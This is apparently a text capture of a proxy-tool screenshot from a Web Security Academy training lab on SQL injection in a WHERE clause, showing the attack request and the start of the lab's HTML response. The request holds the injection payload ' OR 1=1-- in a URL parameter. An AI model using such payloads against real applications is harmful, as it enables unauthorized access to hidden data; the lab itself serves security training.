 Request
Pretty Raw Hex
\n
1 GET /filter?category=123'+OR+1=1-- HTTP/2
2 Host:
0aa2002303fe8937806d9e0000030026.web-security-academy.net
3 Cookie: session=NAWEUD2AMqsw4C0I3yYZHzek8ad1GCyC
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aa2002303fe8937806d9e0000030026.web-security-aca
demy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11480
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
SQL injection vulnerability in WHERE
clause allowing retrieval of hidden data
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>